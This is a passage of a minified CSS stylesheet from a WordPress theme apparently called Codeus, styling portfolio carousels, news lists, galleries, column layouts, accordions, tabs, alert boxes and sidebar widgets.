li{display:block;text-align:left;width:100%;margin-bottom:75px;background:transparent;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);display:none}.portfolio.list ul.thumbs li .left-block{float:left}.portfolio.list ul.thumbs li .right-block{display:block;text-align:left;margin-left:400px}@media only screen and (max-width: 999px){.portfolio.list ul.thumbs li .left-block{width:45%}.portfolio.list ul.thumbs li .right-block{margin-left:50%}}@media only screen and (max-width: 599px){.portfolio.list ul.thumbs li .left-block{float:none;width:auto}.portfolio.list ul.thumbs li .right-block{margin-left:0}}.portfolio.list ul.thumbs li
.description{padding-top:0}.portfolio.list ul.thumbs li .share-block-toggle{width:16.666%}.block.portfolio{padding:50px
0 60px;background-position:50% 0;background-repeat:repeat}.block.portfolio
h2{margin-bottom:20px;text-align:center}.block.portfolio .set-description{text-align:center;margin-bottom:40px}.block.portfolio .carousel-wrapper{position:relative;margin-right:135px;margin-left:135px}.block.portfolio
.carousel{margin:0
auto;max-width:1170px}.block.portfolio
ul.thumbs{text-align:center;white-space:nowrap;overflow:hidden;position:relative}.block.portfolio ul.thumbs
li{display:inline-block;padding:0;width:370px;margin-right:15px;margin-left:15px;vertical-align:top;position:absolute;left:100%;max-width:100%;overflow:hidden}.block.portfolio ul.thumbs li
a{text-decoration:none;padding-bottom:0;display:block;position:relative}.block.portfolio ul.thumbs li a
span{display:block}.block.portfolio ul.thumbs li
.image{position:relative}.block.portfolio ul.thumbs li
.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.block.portfolio ul.thumbs li .overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.block.portfolio ul.thumbs li.inner-link .overlay .p-icon:before,
.block.portfolio ul.thumbs li.self-link .overlay .p-icon:before{content:'\e60b'}.block.portfolio ul.thumbs li.outer-link .overlay .p-icon:before{content:'\e60c'}.block.portfolio ul.thumbs li.full-image .overlay .p-icon:before{content:'\e60d'}.block.portfolio ul.thumbs li.youtube .overlay .p-icon:before,
.block.portfolio ul.thumbs li.vimeo .overlay .p-icon:before,
.block.portfolio ul.thumbs li.self_video .overlay .p-icon:before{content:'\e60e'}.block.portfolio ul.thumbs li
.caption{width:100%}.block.portfolio ul.thumbs li
.title{position:relative;text-transform:uppercase;padding:0
70px 0 25px;height:60px;line-height:60px;text-align:left;white-space:nowrap}.block.portfolio ul.thumbs li .small-title{display:none}.block.portfolio ul.thumbs li .title .title-inner{position:relative;height:60px;overflow:hidden;z-index:2}.block.portfolio ul.thumbs li .title .title-inner-content{position:relative;z-index:2}.block.portfolio ul.thumbs li .title .title-hover-color{position:absolute;width:100%;height:0;left:0;top:0;z-index:1;font-size:0;line-height:1}.block.portfolio ul.thumbs li .share-block-toggle{font-family:'Codeus-Socials';font-weight:normal;position:absolute;bottom:0;right:0;height:100%;width:16.6666%;font-size:20px;z-index:2}.block.portfolio ul.thumbs li .share-block{position:absolute;top:100%;left:0;right:0;height:60px;line-height:60px;z-index:2}.block.portfolio ul.thumbs li .share-block
a{font-family:'Codeus-Socials';font-weight:normal;width:16.6666%;height:100%;float:left;font-size:24px}.block.portfolio ul.thumbs li
.description{font-size:17px;padding:20px
10px 0;min-height:40px;text-align:center}.block.news{padding:55px
0 0;overflow:hidden}.block.news .central-wrapper{padding-bottom:70px}.news_list{margin-right:-50px}.news_list
.news_item{display:inline-block;vertical-align:top;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:0
50px 40px 105px;width:49%}@media only screen and (max-width:1199px){.panel .news_list
.news_item{width:100%}}@media only screen and (max-width:799px){.block.news .fullwidth .news_list
.news_item{width:100%}}.news_list .news_item .left-col{float:left;margin-left:-110px;width:105px}.news_list .news_item
a.image{float:left;margin-right:9px;width:72px;height:72px;padding:11px;border-radius:46px;-moz-border-radius:46px;-webkit-border-radius:46px;margin-bottom:13px}.news_list .news_item a.image img,
.news_list .news_item a.image
.empty{width:72px;height:72px;border-radius:36px;-moz-border-radius:36px;-webkit-border-radius:36px}.news_list .news_item a.image
.empty{display:block;background:url('/wordpress/wp-content/themes/codeus/images/dummy.png') no-repeat 50% 50%}.news_list .news_item
.date{float:left;width:94px;text-align:center;font-size:88.2%;line-height:1.2}.news_list .news_item .news-content{float:left;width:100%}.news_list .news_item .news-content
.title{margin-bottom:4px}.news_list .news_item .news-content .title
a{text-decoration:underline}.news_list .news_item .news-content .title a:hover{text-decoration:none}.news_list .news-content
.text{font-size:85%}.news_list .all-news{clear:both;padding:0
0 0 87px}.news_list .all-news
a{position:relative;text-decoration:underline;display:inline-block}.news_list .all-news a:hover{text-decoration:none}.news_list .all-news a:before{display:inline-block;font-family:'Codeus';font-size:12px;font-weight:normal;content:'\e60f';opacity:1;-moz-opacity:1;filter:alpha(opacity=1);position:relative;margin:0
5px 0 0}.newslist{position:relative}.newslist:before{content:'';position:absolute;top:0;bottom:0;width:11px;left:147px;margin-left:-6px}.newslist:after{content:'';position:absolute;bottom:-17px;width:26px;height:26px;left:147px;margin-left:-13px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.newslist>li{position:relative;margin:27px
0 0 0}.newslist>li:first-child{margin:0}.newslist > li .news-info{float:left}.newslist > li
.datetime{text-align:center;float:left;width:100px;margin:18px
0 0 0}.newslist > li .datetime
.day{display:block;font-size:88.2%;line-height:1.2}.newslist > li .datetime
.time{display:block;line-height:1.2}.newslist > li
.thumbnail{position:relative;font-size:0;line-height:1;float:left}.newslist > li .thumbnail
img{width:72px;height:72px;border:11px
solid transparent;border-radius:45px;-moz-border-radius:45px;-webkit-border-radius:45px;background:#fff}.newslist > li .thumbnail
.empty{display:inline-block;width:72px;height:72px;position:relative;border-radius:45px;-moz-border-radius:45px;-webkit-border-radius:45px;border:11px
solid transparent}.newslist > li .thumbnail .empty:after{content:'\e616';position:absolute;left:0;font-family:'Codeus';width:72px;height:72px;font-size:32px;line-height:72px;text-align:center;text-indent:0;top:0;text-align:center}.newslist > li
.text{padding:37px
35px 37px 41px;position:relative;margin:0
0 0 223px}.newslist > li .text:after{right:100%;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-width:18px;border-style:solid;top:34px}.newslist+.pagination{margin-top:20px}@media only screen and (max-width:999px){.panel .newslist:before,
.panel .newslist:after{display:none}.panel .newslist > li .news-info{float:none}.panel .newslist > li .news-info:after{content:".";display:block;height:0;clear:both;visibility:hidden}.panel .newslist > li
.thumbnail{float:right}.panel .newslist > li
.text{margin:15px
0 0 0}.panel .newslist > li .text:after{right:auto;top:-36px;left:34px}}@media only screen and (max-width:799px){#page .newslist:before,
#page .newslist:after{display:block}#page .newslist > li .news-info{float:left}#page .newslist > li .news-info:after{content:"";display:none;height:0;clear:none}#page .newslist > li
.thumbnail{float:left}#page .newslist > li
.text{margin:0
0 0 223px}#page .newslist > li .text:after{left:auto;top:auto;right:100%;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-width:18px;border-style:solid;top:34px}}@media only screen and (max-width:599px){#page .newslist:before,
#page .newslist:after{display:none}#page .newslist > li .news-info{float:none}#page .newslist > li .news-info:after{content:".";display:block;height:0;clear:both;visibility:hidden}#page .newslist > li
.thumbnail{float:right}#page .newslist > li
.text{margin:15px
0 0 0}#page .newslist > li .text:after{right:auto;top:-36px;left:34px}}.block.content{padding:70px
0 0}.block.content .central-wrapper{padding-bottom:60px}.gallery{position:relative;margin:0
auto}.top-el{padding-bottom:40px}.bottom-el{padding-top:40px}.gallery
li{position:relative;display:inline-block;text-align:center;vertical-align:top}.gallery
.thumbs_wrapper{margin:0
32px;position:relative}.gallery
ul.thumbs{text-align:center;margin-right:-6px}.gallery.full
ul.thumbs{margin-right:-15px}.gallery ul.thumbs
li{padding:6px
0 0;padding-top:24px}.gallery ul.thumbs li
img{opacity:0.5}.gallery.full ul.thumbs
li{}.gallery ul.thumbs li:hover img,
.gallery ul.thumbs li.selected
img{opacity:1}.gallery ul.thumbs li
a{display:block;position:relative;padding:9px}.gallery ul.thumbs li.selected
a{margin:0;border:9px
solid transparent;padding:0}.gallery ul.thumbs li.selected a:before{content:' ';font-size:0;line-height:0;width:0;height:0;border-width:20px;border-color:transparent;border-style:solid;position:absolute;top:-49px;left:50%;margin-left:-20px}.gallery ul.thumbs li.selected a:after{content:' ';font-size:0;line-height:0;width:11px;height:7px;position:absolute;top:-17px;left:50%;margin-left:-5px;background:url('/wordpress/wp-content/themes/codeus/images/gallery_thumb_marker.png') left top no-repeat}.gallery .navigation .prev,
.gallery .navigation
.next{position:absolute;bottom:0;width:30px;overflow:hidden;text-indent:30px;top:15px}.gallery .navigation .prev:hover,
.gallery .navigation .next:hover{text-decoration:none}.gallery .navigation .prev.disable,
.gallery .navigation
.next.disable{display:none}.gallery .container .navigation .prev,
.gallery .container .navigation
.next{top:0}.gallery .navigation
.prev{left:-32px}.gallery .navigation
.next{right:-32px}.gallery .navigation .prev:before,
.gallery .navigation .next:before{position:absolute;left:0;font-family:'Codeus';font-size:18px;width:28px;height:28px;line-height:29px;text-align:center;text-indent:0;top:50%;margin-top:-10px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:1px
solid transparent}.gallery .navigation .prev:before{content:'\e602';text-indent:2px}.gallery .navigation .next:before{content:'\e603';text-indent:7px}.gallery .navigation.preview-navigation .prev,
.gallery .navigation.preview-navigation
.next{position:absolute;bottom:0;width:69px;overflow:hidden;text-indent:69px;display:none}.gallery .preview-navigation
.prev{left:27px}.gallery .preview-navigation
.next{right:27px}.gallery .navigation.preview-navigation .prev:before,
.gallery .navigation.preview-navigation .next:before{position:absolute;left:0;font-family:'Codeus';font-size:39px;width:64px;height:64px;line-height:64px;text-align:center;text-indent:0;top:50%;margin-top:-26px;border-radius:33px;-moz-border-radius:33px;-webkit-border-radius:33px;color:transparent;border:1px
solid transparent}.gallery .navigation.preview-navigation .prev:before{content:'\e604';text-indent:-10px}.gallery .navigation.preview-navigation .next:before{content:'\e605'}.gallery
ul.preview{white-space:nowrap}.gallery ul.preview
li{text-align:center}.gallery
.container{margin-bottom:10px}.gallery .slide-info{text-align:left;position:absolute;bottom:0;left:0;right:0;padding:19px
15px 17px 15px;background-color:#fff;opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90)}.slideinfo .fancybox-title{text-align:center;padding:10px
0;background-color:#fff;opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);width:100%;line-height:26px}.gallery .slide-info .slide-caption,
.slideinfo .fancybox-title .slide-caption{text-transform:uppercase;display:block}.gallery .slide-info .lide-description,
.slideinfo .fancybox-title .lide-description{display:block}.gallery .preview
li{position:relative}.gallery .preview li
a{display:block;position:relative}.gallery .preview li a
span.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;display:none;background-color:rgba(58,83,112,0.8)}.gallery .preview li a span.overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.gallery .preview li a span.overlay .p-icon:before{content:'\e60d'}.gallery.full .preview .slide-info, .gallery.small .preview .slide-info{text-align:left}.gallery.shortcode{margin-bottom:20px}.gallery.small.shortcode{width:613px}.gallery.small.shortcode.right{margin-right:41px;float:left}.gallery.small.shortcode.left{margin-left:41px;float:right}.gallery-three-columns{padding:20px
0}.gallery-three-columns
ul{text-align:center;font-size:0;line-height:1;margin:0
-10px 0 0}.gallery-three-columns ul
li{display:inline-block;text-align:center;vertical-align:top;margin:0
10px 10px 0}.gallery-three-columns ul li
a{display:block;position:relative;overflow:hidden}.gallery-three-columns ul li a
span.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.gallery-three-columns ul li a span.overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.gallery-three-columns ul li a span.overlay .p-icon:before{content:'\e60d'}.gallery-four-columns{padding:20px
0}.gallery-four-columns
ul{text-align:center;font-size:0;line-height:1;margin:0
-10px 0 0}.gallery-four-columns ul
li{display:inline-block;text-align:center;vertical-align:top;margin:0
10px 10px 0}.gallery-four-columns ul li
a{display:block;position:relative;overflow:hidden}.gallery-four-columns ul li a
span.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.gallery-four-columns ul li a span.overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.gallery-four-columns ul li a span.overlay .p-icon:before{content:'\e60d'}.divider{padding:35px
0 0;margin:0
0 35px;border-bottom:1px solid transparent;clear:both}.divider.linebreak{padding:0;margin:0;border:0
none;clear:none}.divider.dashed{border-bottom:1px dashed transparent}.divider.double{border-bottom:3px double transparent}.one_half,.one_third,.one_fourth{float:left;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.one_half:before,.one_half:after,.one_third:before,.one_third:after,.one_fourth:before,.one_fourth:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.one_half{padding-right:25px}.one_half.last{padding-left:25px;padding-right:0}.one_third{padding-right:33px}.one_third+.one_third{padding:0
17px}.one_third.last{padding:0
0 0 33px}.one_half{width:50%}.one_third{width:33.33333%}.one_fourth{width:25%;padding-right:37px}.one_fourth+.one_fourth{padding:0
25px 0 13px}.one_fourth+.one_fourth+.one_fourth{padding:0
13px 0 25px}.one_fourth+.one_fourth.last,.one_fourth+.one_fourth+.one_fourth+.one_fourth{padding:0
0 0 37px}.text_box{clear:both;border:1px
solid transparent}.text_box>.title,.text_box>.text{padding:30px
40px}.text_box>.title{background-color:transparent;margin-bottom:0}.wrap-box{display:inline-block;position:relative;width:100%}.wrap-box-content{position:relative;max-width:100%}.wrap-box.left{float:left;margin:0
25px 25px 0}.wrap-box.right{float:right;margin:0
0 25px 25px}.wrap-box.middle{display:inline-block}.wrap-box .wrap-box-inner{display:inline-block;max-width:100%;position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.image.wrap-box .wrap-box-inner{display:block}.wrap-box.style-1 .wrap-box-inner{border:1px
solid transparent}.wrap-box.style-2 .wrap-box-inner{border:9px
solid transparent;padding:18px;background-color:#fff}.wrap-box.style-3 .wrap-box-inner{border:13px
solid transparent;background-color:#fff}.wrap-box.style-4 .wrap-box-inner:before,
.wrap-box.style-4 .wrap-box-inner:after{content:"";position:absolute;z-index:-2;bottom:17px;left:15px;width:40%;height:20%;max-width:300px;-webkit-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-moz-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-webkit-transform:rotate(-2.5deg);-moz-transform:rotate(-2.5deg);-ms-transform:rotate(-2.5deg);-o-transform:rotate(-2.5deg);transform:rotate(-2.5deg)}.wrap-box.style-4 .wrap-box-inner:after{right:15px;left:auto;-webkit-transform:rotate(2.5deg);-moz-transform:rotate(2.5deg);-ms-transform:rotate(2.5deg);-o-transform:rotate(2.5deg);transform:rotate(2.5deg)}.wrap-box.style-5 .wrap-box-inner{background-color:#fff}.wrap-box.style-5 .shadow-wrap{width:100%;height:100%;padding:16px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.wrap-box.image.style-5 .shadow-wrap{height:auto}.wrap-box.style-5 .shadow-wrap:before,
.wrap-box.style-5 .shadow-wrap:after{content:"";position:absolute;z-index:-2;top:22px;left:2px;width:40%;height:20%;max-width:300px;-webkit-box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);-webkit-transform:rotate(2deg);-moz-transform:rotate(2deg);-ms-transform:rotate(2deg);-o-transform:rotate(2deg);transform:rotate(2deg)}.wrap-box.style-5 .shadow-wrap:after{right:2px;left:auto;-webkit-transform:rotate(-2deg);-moz-transform:rotate(-2deg);-ms-transform:rotate(-2deg);-o-transform:rotate(-2deg);transform:rotate(-2deg)}.wrap-box.style-5 .wrap-box-inner:before,
.wrap-box.style-5 .wrap-box-inner:after{content:"";position:absolute;z-index:-2;bottom:17px;left:15px;width:40%;height:20%;max-width:300px;-webkit-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-moz-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-webkit-transform:rotate(-2.5deg);-moz-transform:rotate(-2.5deg);-ms-transform:rotate(-2.5deg);-o-transform:rotate(-2.5deg);transform:rotate(-2.5deg)}.wrap-box.style-5 .wrap-box-inner:after{right:15px;left:auto;-webkit-transform:rotate(2.5deg);-moz-transform:rotate(2.5deg);-ms-transform:rotate(2.5deg);-o-transform:rotate(2.5deg);transform:rotate(2.5deg)}.wrap-box.style-6 .wrap-box-inner{border:1px
solid transparent;padding:19px;background-color:#fff}.wrap-box .wrap-box-element{vertical-align:top;width:100%;height:100%}.wrap-box.image .wrap-box-element{height:auto}.tabs,.accordion{clear:both;margin:20px
0}.accordion{padding-bottom:15px;margin-bottom:30px;border-bottom:1px solid transparent}.accordion>h5{padding:0
40px 0;margin:0
0 15px;position:relative}.accordion>h5:before{position:absolute;left:0;top:50%;margin-top:-15px;font-family:'Codeus';content:'\e609';font-size:15px;border-radius:15px;width:28px;height:28px;line-height:28px;border:1px
solid transparent;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;text-align:center}.ui-accordion .ui-accordion-header{min-height:30px}.accordion>h5.ui-accordion-header-active:before{content:'\e60a'}.accordion>div{padding:0
0 20px 0}.tabs{padding:8px}.tabs>ul.tabs-nav{padding:0
14px}.tabs > ul.tabs-nav
li{padding:0
4px;float:left}.tabs > ul.tabs-nav li
a{float:left;padding:10px
15px}.tabs > ul.tabs-nav li.ui-tabs-active
a{background-color:#fff}.tabs
.tab_wrapper{background-color:#fff;padding:45px
40px}.dropcap{height:15px}.dropcap
span{display:block;float:left;margin:0
8px 0 0;line-height:50px;background:transparent;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;width:50px;height:50px;text-align:center;border:1px
solid transparent}.list
ul{list-style:none;padding-left:1.5em}.list ul
li{position:relative}.list ul li+li{margin-top:0.7em}.list ul li:before{float:left;font-family:'Codeus';font-weight:normal;font-size:64.7%;margin-left:-1.7em}.list.arrow ul li:before{content:'\e60f'}.list.check ul li:before{content:'\e610';font-size:88.2%}.list.circle ul li:before{content:'\e611'}.list.minus ul li:before{content:'\e612';font-size:88.2%}.iconed-title,.iconed-text{padding-left:60px;margin-left:-5px;min-height:30px;position:relative;padding-top:13px}.iconed-text{min-height:39px}.iconed-title>.icon,.iconed-text>.icon{width:50px;height:50px;line-height:50px;left:-4px;top:0;border-radius:26px;-moz-border-radius:26px;-webkit-border-radius:26px}.iconed-title>.icon{top:50%;margin-top:-19px}.iconed-title>.icon.active,.iconed-text>.icon.active{color:#fff}.simple-icon{display:inline-block;vertical-align:middle;margin:5px;line-height:50px;background:transparent;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;width:50px;height:50px;text-align:center;border:1px
solid transparent;font-size:21px;font-family:'Codeus-Icons';font-weight:normal}.alert-box{padding-bottom:1px;margin:20px
0}.alert-box>div{padding:30px
280px 35px 35px}.alert-box.iconed>div{padding-left:180px}.alert-box .alert-button{float:right;margin:20px
-240px 20px 40px;max-width:200px}.alert-box
.button{margin-top:0}.alert-box
.text{float:left;width:100%}.alert-box .alert-icon{float:left;margin:0
40px 0 -145px;width:103px;height:103px;line-height:103px;vertical-align:top;font-size:55px;font-family:'Codeus-Icons';border-radius:52px;-moz-border-radius:52px;-webkit-border-radius:52px;text-align:center;border:1px
solid transparent;font-weight:normal}@media only screen and (max-width:799px){.alert-box>div{padding:30px
35px 35px}.alert-box.iconed>div{padding-left:35px}.alert-box .alert-button{float:none;margin:30px
0 0;text-align:center}.alert-box
.text{float:none;width:auto}.alert-box .alert-icon{float:none;margin:0
auto 30px}}h3.widget-title{margin-bottom:0.766667em}.testimonials{margin-left:-10px;padding-left:10px}.testimonial_item{padding-bottom:20px;padding-left:10px;display:inline-block;white-space:normal;vertical-align:top;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.testimonial_item
table{width:100%;margin-bottom:15px;border-spacing:0}.testimonial_item table.nostyle
td{vertical-align:bottom;padding-right:12px;font-size:88.2%;line-height:1.471}.testimonial_item
td.image{width:1%}.testimonial_item td.image
div{height:128px;width:128px;padding:11px;border-radius:75px;-moz-border-radius:75px;-webkit-border-radius:75px;margin-left:-10px}.testimonial_item td.image
img{height:128px;width:128px;border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.testimonials
.button{margin-top:0}.testimonials
.caroufredsel_wrapper{width:auto !important}.testimonials .testimonials-list{width:100% !important;white-space:nowrap;overflow:hidden}.widget.project_info-item,.widget.contact_info{padding-bottom:20px}.project_info-item+.project_info-item,.contact_info-item+.contacts-info-item{border-top:1px solid transparent;padding-top:20px;margin-top:20px}.project_info-item.iconed .title,
.contact_info-item.iconed
.title{padding-left:37px;position:relative;min-height:30px;margin-bottom:5px}.project_info-item.iconed .value,
.contact_info-item.iconed
.value{font-size:88.2%}.project_info-item .title .icon,
.contact_info-item .title
.icon{background:transparent;font-size:24px}.widget.project_info
.button{margin-top:15px}.widget.widget_text .textwidget,
.widget.widget_black_studio_tinymce
.textwidget1{font-size:88.2%;line-height:1.471}.widget.picturebox
img{max-width:100%}.widget.picturebox
.description{padding:25px
30px;font-size:88.2%;line-height:1.471}.widget.widget_categories
ul{list-style:none;padding:0;margin:0}.widget.widget_meta
ul{list-style:none;padding:0;margin:0}.widget.widget_categories ul li,
.widget.widget_meta ul
li{border-bottom:1px solid transparent}.widget.widget_categories ul li a,
.widget.widget_meta ul li
a{padding:12px
20px 12px 35px;text-transform:uppercase;display:block;position:relative;line-height:1.471}.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before{position:absolute;left:17px;top:8px;font-family:'Codeus';font-weight:normal;text-align:left;font-size:11px;line-height:29px;width:29px;content:'\e60f'}.widget.widget_recent_entries
ul{list-style:none;padding:0;margin:0}.widget.widget_rss
ul{list-style:none;padding:0;margin:0}.widget.Custom_Recent_Posts ul li,
.widget.Custom_Popular_Posts ul li,
.widget.widget_recent_entries ul li,
.widget.widget_rss ul
li{padding:0;font-size:88.2%;line-height:1.471}.widget.Custom_Recent_Posts ul li +li,
.widget.Custom_Popular_Posts ul li +li,
.widget.widget_recent_entries ul li +li,
.widget.widget_rss ul li+li{padding-top:34px}.widget.widget_recent_entries li a,
.widget.widget_recent_entries li span,
.widget.widget_rss li a.rsswidget,
.widget.widget_rss li span.rss-date{display:block}.widget.widget_rss li span.rss-date{padding-bottom:10px}.widget.Custom_Recent_Posts .image,
.widget.Custom_Popular_Posts
.image{float:left;margin-right:9px;width:72px;height:72px;padding:11px;border-radius:46px;-moz-border-radius:46px;-webkit-border-radius:46px}.widget.Custom_Recent_Posts .image img,
.widget.Custom_Popular_Posts .image
img{width:72px;height:72px;border-radius:36px;-moz-border-radius:36px;-webkit-border-radius:36px}.widget.Custom_Recent_Posts .image.dummy a,
.widget.Custom_Popular_Posts .image.dummy
a{display:block;width:72px;height:72px;border-radius:36px;-moz-border-radius:36px;-webkit-border-radius:36px;background:url('/wordpress/wp-content/themes/codeus/images/dummy.png') no-repeat 50% 50%}.widget.widget_recent_comments
ul{list-style:none;padding:0;margin:0}.widget.widget_recent_comments ul
li{padding:0
0 0 35px;font-size:88.2%;line-height:1.471}.widget.widget_recent_comments ul li+li{padding-top:28px}.widget.widget_recent_comments ul li:before{font-family:'Codeus';content:'\e613';font-size:20px;line-height:1;margin-left:-35px;position:relative;top:2px;float:left}.widget.Custom_Flickr
.flickr{list-style:none;padding:0;margin:0;margin-right:-4px}.widget.Custom_Flickr .flickr-item{float:left;margin:0
4px 4px 0;width:87px}.widget.Custom_Flickr
img{width:87px}.widget_tag_cloud
.tagcloud{line-height:34px}.widget_tag_cloud
a{margin-right:20px}.widget.widget_nav_menu
ul{list-style:none;padding:0;margin:0}.widget.widget_submenu
ul{list-style:none;padding:0;margin:0}.widget.widget_nav_menu li,
.widget.widget_submenu
li{background:transparent;border-bottom:1px solid transparent}.widget.widget_nav_menu li a,
.widget.widget_submenu li
a{display:block;padding:12px
20px 12px 45px;text-transform:uppercase;position:relative}.widget.widget_nav_menu li a:hover,
.widget.widget_submenu li a:hover{text-decoration:none}.widget.widget_nav_menu li.menu-item a:before,
.widget.widget_submenu li.menu-item a:before{position:absolute;left:3px;top:9px;font-family:'Codeus';font-weight:normal;text-align:center;text-indent:0;font-size:11px;line-height:29px;width:29px;border:none;content:'\e60f';text-indent:7px}.widget.widget_nav_menu li.menu-parent-item a:before,
.widget.widget_submenu li.menu-parent-item a:before{position:absolute;left:3px;top:9px;font-family:'Codeus';font-weight:normal;text-align:center;text-indent:0;font-size:17px;height:29px;line-height:30px;width:29px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15x;border:1px
solid transparent;content:'\e603';text-indent:7px}.widget.widget_nav_menu li.current-menu-ancestor a:before,
.widget.widget_submenu li.current-menu-ancestor a:before{content:'\e608';line-height:33px;text-indent:2px}.widget.widget_nav_menu li ul,
.widget.widget_submenu li
ul{display:none}.widget.widget_nav_menu li.current-menu-item ul,
.widget.widget_nav_menu li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-item ul,
.widget.widget_submenu li.current-menu-ancestor
ul{display:block;border-top:1px solid transparent}.widget.widget_nav_menu li li.current-menu-ancestor ul,
.widget.widget_nav_menu li.current-menu-ancestor li ul,
.widget.widget_submenu li li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-ancestor li
ul{border:0
none}.widget.widget_nav_menu li li,
.widget.widget_submenu li
li{border:0
none;padding:0
0 0 45px}.widget.widget_nav_menu li li a,
.widget.widget_submenu li li
a{padding-left:20px}.widget.widget_nav_menu li.current-menu-ancestor li a:hover,
.widget.widget_submenu li.current-menu-ancestor li a:hover{text-decoration:none}.widget.widget_nav_menu li.current-menu-ancestor li a:before,
.widget.widget_submenu li.current-menu-ancestor li a:before,
.widget.widget_nav_menu li.current-menu-item li a:before,
.widget.widget_submenu li.current-menu-item li a:before{position:absolute;left:0;font-family:'Codeus';font-weight:normal;text-align:left;font-size:11px;line-height:29px;width:29px;border:0
none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;content:'\e60f';text-indent:0}.widget.widget_nav_menu li.current-menu-item li a,
.widget.widget_nav_menu li.current-menu-ancestor li a,
.widget.widget_submenu li.current-menu-item li a,
.widget.widget_submenu li.current-menu-ancestor li
a{color:#3b3e4f;background-image:none;font-weight:normal}.widget.widget_nav_menu li li.current-menu-item a,
.widget.widget_nav_menu li li.current-menu-ancestor a,
.widget.widget_submenu li li.current-menu-item a,
.widget.widget_submenu li li.current-menu-ancestor
a{color:#48afdb}.widget.widget_nav_menu li li li,
.widget.widget_submenu li li
li{padding-left:12px}.widget.widget_search
form{padding:35px;text-align:center}.widget.widget_search form input[type="text"]{width:100%;background-color:#fffff;height:38px;margin:0}.widget.widget_search #searchform
#searchsubmit{margin-top:20px;float:none}.widget.widget_search form
label{display:none}.team-item{text-align:center}.team-item .team-image{width:128px;height:128px;margin:20px
auto 10px;padding:11px;border-radius:75px;-moz-border-radius:75px;-webkit-border-radius:75px}.team-item .team-image
img{width:128px;height:128px;border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.team-item .team-name{margin-bottom:14px}.team-item .team-phone,
.team-item .team-email{position:relative;display:inline-block;padding-left:37px}.team-item .team-phone{font-size:124%;line-height:1.471}.team-item .team-email{font-size:88.2%;line-height:1.471}.widget.widget_calendar
table{border:0
none}.widget.widget_calendar table thead tr td,
.widget.widget_calendar table thead tr
th{font-size:inherit;padding:0}.widget.widget_calendar table th,
.widget.widget_calendar table
td{padding:0}.widget.widget_calendar table thead
tr{background-color:transparent !important}.widget.widget_calendar table tr:nth-child(even){background-color:transparent !important}.widget.widget_calendar
table{width:100%}.widget.widget_calendar
td{text-align:center;width:14.3%}.widget.widget_calendar th,
.widget.widget_calendar
caption{font-weight:normal;font-size:141.2%;line-height:1.4em}.widget.widget_calendar
caption{margin-bottom:10px}.widget.widget_calendar
td{height:30px}.widget.widget_calendar td
a{width:28px;padding-right:9px;text-align:right;display:inline-block;line-height:28px
width: 37px}.widget.widget_calendar td#prev a,
.widget.widget_calendar td#next
a{background-color:transparent;width:auto;padding-right:0;text-align:center;display:inline;line-height:28px}.widget.widget_calendar
td#prev{text-align:left}.widget.widget_calendar
td#next{text-align:right}.widget.widget_archive
ul{list-style:none;padding:0;margin:0}.widget.widget_archive ul
li{color:#48afdb;padding:10px
20px 10px 17px;position:relative}.widget.widget_archive ul li a:before{position:absolute;left:0;top:8px;font-family:'Codeus';font-weight:normal;text-align:left;font-size:11px;line-height:29px;width:29px;color:#3b3e4f;content:'\e60f'}.blog_list
li{padding-left:80px}.blog_list li+li{margin-top:60px}.blog_list li .comment-info{float:left;width:85px;padding:0
5px;margin-left:-100px;text-transform:uppercase;text-align:center}.blog_list li .date-day{display:block;margin:0
